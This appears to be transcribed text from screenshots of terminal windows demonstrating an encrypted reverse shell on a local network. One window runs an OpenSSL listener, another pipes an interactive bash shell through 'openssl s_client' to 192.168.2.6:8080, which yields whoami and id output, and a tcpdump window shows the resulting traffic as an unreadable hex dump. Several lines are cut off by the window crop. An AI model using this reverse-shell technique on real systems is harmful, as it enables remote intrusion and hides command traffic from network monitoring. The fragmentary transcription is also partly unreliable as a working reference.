 Harry — openssl s_server -quiet -key key.pem -cert cert.pem -port 8080 — 90×30
[xXxZombi3xXx:~ Harry$ openssl s_server -quiet -key key.pem -cert cert.pem  -port 8080
bad gethostbyaddr
bash-3.2$ whoami
Harry
bash-3.2$ id
uid=503(Harry) gid=20(staff) groups=20(staff),501(access_bpf),12(everyone),61(localaccount
s),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),33(_appstore),100(_lpoperato
r),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_scr
eensharing),101(com.apple.access_ssh-disabled)
bash-3.2$
Harry — openssl s_client -quiet -connect 192.168.2.6
[xXxZombi3xXx:~ Harry$ mkfifo /tmp/z; /bin/bash -i < /
client -quiet -connect 192.168.2.6:8080 > /tmp/z;rm /
depth=0 C = XX, ST = XX, L = XX, O = XX, OU = XX, CN
@XX.XX
verify error:num=18:self signed certificate
verify return:1
depth=0 C = XX, ST = XX, L = XX, O = XX, OU = XX, CN
@XX.XX
verify return:1
Harry — tcpdump • sudo — 143×38
0x0000:  0200 0000 4502 0186 0000 4000 4006 0000  ....E.....@.@...
0x0010:  c0a8 0206 c0a8 0206 d26c 1f90 286d 6ded  .........l..(mm.
0x0020:  a8bd dee0 8018 318f 86d5 0000 0101 080a  ......1.........
0x0030:  1f3a d2a9 1f3a d29a 1703 0301 4d8b 1817  .:...:......M...
0x0040:  8058 9993 f844 d488 b097 1adb fd6d afa9  .X...D.......m..
0x0050:  f9a1 b34b c1bc 7c28 2ee5 7bf9 3529 bce9  ...K..|(..{.5)..
0x0060:  ff9c 7828 6fe1 e2b4 f07a 8227 5787 8c6e  ..x(o....z.'W..n
0x0070:  28bd 590d 5e41 0c99 0d5e c224 a20e 43f7  (.Y.^A...^.$..C.
0x0080:  f17e 2ce4 a887 3917 b46b a384 6a37 1b81  .~,...9..k..j7..
0x0090:  03f8 5a8d 9785 7e11 db29 52fb e815 e08e  ..Z...~..)R.....
0x00a0:  6cfa 46ff c41c cccf ca01 b8ad 6804 8f96  l.F.........h...
0x00b0:  c2be 7590 b474 bd05 52b3 5981 2d06 845e  ..u..t..R.Y.-..^
0x00c0:  640b 85a4 0784 256e 0d35 6fcf f3c4 7ff3  d.....%n.5o.....
0x00d0:  ff6f 98ec b754 23c1 dc23 15b4 c50a 90be  .o...T#..#......
0x00e0:  eb4b 98e6 02e5 64b4 eb3e 7be2 0c60 4f18  .K....d..>{..`O.
0x00f0:  eae8 5b26 a467 07a9 a37d 9e0c 77db dada  ..[&.g...}..w...
0x0100:  7954 af67 2904 461f e73a ae94 e8a0 fe59  yT.g).F..:.....Y
0x0110:  daa1 519c 934f 35aa f4f5 cf02 c637 01e0  ..Q..O5......7..
0x0120:  3f26 4811 65d9 d4d4 51d5 b88b fc49 feb5  ?&H.e...Q....I..
0x0130:  40cf 7d85 3a35 0600 2fac ac33 baa3 6566  @.}.:5../..3..ef
0x0140:  8563 e3c1 5ad1 81f7 fa70 3b91 ee7a 89d3  .c..Z....p;..z..
0x0150:  97fc 30a0 41dd 37a8 3366 8393 bdad f574  ..0.A.7.3f.....t
0x0160:  150e 55bb 8872 8651 d456 7372 a660 606d  ..U..r.Q.Vsr.``m
0x0170:  a47b 7931 1348 5fbf 074d 8677 2976 7209  .{y1.H_..M.w)vr.
0x0180:  856f 6d10 c9fd 302f df07  .om...0/..
20:59:40.069636 IP 192.168.2.6.http-alt > 192.168.2.6.53868: Flags [.], ack 397, win 12732, options [nop,nop,TS val 523948713 ecr 523948713], l
ength 0